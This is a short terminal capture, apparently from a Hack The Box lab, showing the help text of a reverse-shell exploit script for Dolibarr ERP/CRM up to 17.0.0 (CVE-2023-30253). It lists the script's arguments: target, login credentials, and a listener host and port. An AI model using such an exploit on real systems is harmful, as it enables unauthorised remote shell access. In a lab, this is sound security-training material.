 /home/aimhoff/Desktop/HTB/BroadLight python3 exploit.py --help
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
  hostname    Target hostname
  username    Username of Dolibarr ERP/CRM
  password    Password of Dolibarr ERP/CRM
  lhost       Listening host for reverse shell
  lport       Listening port for reverse shell